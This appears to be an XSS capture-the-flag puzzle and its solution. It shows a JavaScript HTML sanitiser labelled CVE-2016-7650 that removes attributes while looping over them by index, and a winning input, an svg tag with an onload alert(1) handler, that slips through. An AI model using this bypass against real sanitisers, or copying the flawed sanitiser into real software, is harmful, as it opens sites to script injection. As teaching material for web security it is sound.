 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
// CVE-2016-7650
function escape(s) {
  var div = document.implementation.createHTMLDocument().createElement('div');
  div.innerHTML = s;
  function f(n) {
    if (/script/i.test(n.tagName)) n.parentNode.removeChild(n);
    for (var i=0; i<n.attributes.length; i++) {
      var name = n.attributes[i].name;
      if (name !== 'class') { n.removeAttribute(name); }
    }
  }
  [].map.call(div.querySelectorAll('*'), f);
  return div.innerHTML;
}
Input 23
<svg t onload=alert(1)>
Output Win!
<svg onload="alert(1)"></svg>